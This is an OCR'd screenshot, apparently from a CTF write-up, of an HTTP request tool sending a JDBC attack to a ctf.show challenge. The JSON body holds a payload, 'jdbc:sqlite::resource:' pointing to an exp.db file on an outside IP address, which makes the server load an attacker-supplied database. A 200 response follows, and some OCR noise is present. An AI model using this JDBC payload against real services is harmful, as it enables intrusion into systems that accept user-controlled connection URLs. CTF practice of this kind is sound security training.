 发送请求 强制 HTTPS 历史 爆破示例 触发jdbc attack 执行sql命令 </> 生成
Request 数据包扫描 美 化 热加载 构造请求
1 POST /jdbc/connect HTTP/1.1
2 Host ? : pwn.challenge.ctf.show:28258
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
4 Origin: http://pwn.challenge.ctf.show:28258
5 Accept-Language: zh-CN,zh;q=0.9
6 Content-Type: application/json
7 Referer: http://pwn.challenge.ctf.show:28258/jdbc/index
8 Accept-Encoding: gzip, deflat
9 Accept: */*
10 Content-Length auto : 77
11
12 {
13 "type":"3",
14 "url":"jdbc:sqlite::resource:http://116.62.38.71:7777/exp.db",
15 "tableName": "security"
16 }
Responses 23bytes / 86ms 美化 详 情
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Fri, 24 May 2024 20:14:10 GMT
4 Content-Length: 23
5
6 {"code":1,"message":""}
远端地址:124.223.158.81:282
58; 响应时间:86ms; 总耗时:105
ms; URL:http://pwn.challenge.
ctf.show:...
astedimage20240525041707.png